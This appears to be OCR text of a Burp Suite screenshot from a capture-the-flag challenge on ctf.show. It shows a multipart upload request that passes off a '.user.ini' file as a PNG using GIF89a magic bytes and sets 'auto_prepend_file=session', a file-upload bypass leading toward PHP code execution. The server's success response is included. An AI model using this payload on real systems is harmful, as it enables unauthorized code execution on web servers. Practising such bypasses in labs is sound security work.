 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.8 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /upload.php HTTP/1.1
2 Host: be70c8d1-d8ba-4aef-a553-ad69edb4b274.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------149699594311334215314293113613
9 Content-Length: 253
10 Origin: http://be70c8d1-d8ba-4aef-a553-ad69edb4b274.challenge.ctf.show
11 Connection: close
12 Referer: http://be70c8d1-d8ba-4aef-a553-ad69edb4b274.challenge.ctf.show/
13
14 -----------------------------149699594311334215314293113613
15 Content-Disposition: form-data; name="file"; filename=".user.ini"
16 Content-Type: image/png
17
18 GIF89a
19 auto_prepend_file=session
20 -----------------------------149699594311334215314293113613--
21
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 07 Aug 2023 14:09:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"}